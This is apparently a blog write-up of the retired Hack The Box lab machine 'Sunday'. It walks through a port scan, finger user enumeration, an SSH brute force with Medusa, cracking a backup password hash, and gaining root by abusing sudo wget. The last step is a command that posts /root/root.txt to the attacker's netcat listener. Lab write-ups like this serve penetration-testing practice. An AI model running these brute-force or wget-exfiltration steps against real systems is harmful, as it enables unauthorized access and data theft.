Security Blog, Rants, Raves, Write-ups, and Code

Security Blog, Rants, Raves, Write-ups, and Code
Sunday
| Name: | Sunday |
|---|---|
| Release Date: | 28 Apr 2018 |
| Retire Date: | 29 Sep 2018 |
| OS: | Solaris |
| Base Points: | Easy - Retired [0] |
| Rated Difficulty: |  |
| Radar Graph: |  |
 |
m0noc |
 |
Adamm |
| Creator: | Agent22 |
| CherryTree File: | CherryTree - Remove the .txt extension |
Again, we start with nmap -sC -sV -Pn -p- -oA ./Sunday 10.10.10.76
$ nmap -sC -sV -Pn 10.10.10.76
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-17 09:49 EDT
Warning: 10.10.10.76 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.76
Host is up (0.025s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
79/tcp open tcpwrapped
|_finger: ERROR: Script execution failed (use -d to debug)
111/tcp open tcpwrapped
1864/tcp filtered paradym-31
5102/tcp filtered admeng
5989/tcp filtered wbem-https
12345/tcp filtered netbus
19315/tcp filtered keyshadow
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1503.95 seconds
This box has a few of open ports, but the one that jumped out at me was "finger" running on port 79. I remember a Perl script that PentestMonkey developed to enumerate users. A quick Google search will find that script here. Once we download that, we can use the names wordlist inside of seclists (always handy to have) to try and enumerate usernames using:
finger-user-enum.pl -U /usr/share/seclists/Usernames/Names/names.txt -t 10.10.10.76
We eventually find several usernames, but the two meaningful ones are "sammy" and "sunny". We should be able to use Medusa to brute force the ssh login. As a worthy sidenote: UNREALISTIC. Almost every organization has password policies that lock out the account after X number of consecutive failed logins so brute-forcing a login is almost NEVER something you will run into in the wild. Maybe on "offline" password protected files, but almost never as a login. Anyway. We use:
medusa -u sunny -P /usr/share/wordlists/rockyou.txt -M ssh -h 10.10.10.76 -n 22022
to brute force the login for sunny and we find his password is sunday. Now that we have that, we have a foothold.
$ medusa -u sunny -P /usr/share/wordlists/rockyou.txt -M ssh -h 10.10.10.76 -n 22022
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks
ACCOUNT CHECK: [ssh] Host: 10.10.10.76 (1 of 1, 0 complete) User: sunny (1 of 1, 0 complete) Password: sunday (1 of 1 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.76 User: sunny Password: sunday [SUCCESS]
As always (almost), move to the /tmp folder and run your LinEnum script to see what we can see. While that is running, jump on another shell and start manually looking around. Right off the bat, I see a /backups folder and in that /backups folder, I find two backup files. We have a hash for "sammy" and we need to break it.

We fire up john and crack that backup file. It looks like sammy's password is "cooldude!". Really???

We ssh in as Sammy and start the enumeration process all over again. I started with sudo -l and see that sammy can run wget with no password.
sammy@sunday:~$ sudo -l
User sammy may run the following commands on this host:
(root) NOPASSWD: /usr/bin/wget
So, it looks like we can "POST" the flag files to an nc listener XD. So, start a Netcat listener on your favorite port. Then use:
sudo wget --post-file=/root/root.txt http://10.10.14.10/
The nc listener will print out the flag. You can just "cat" sammy's user flag.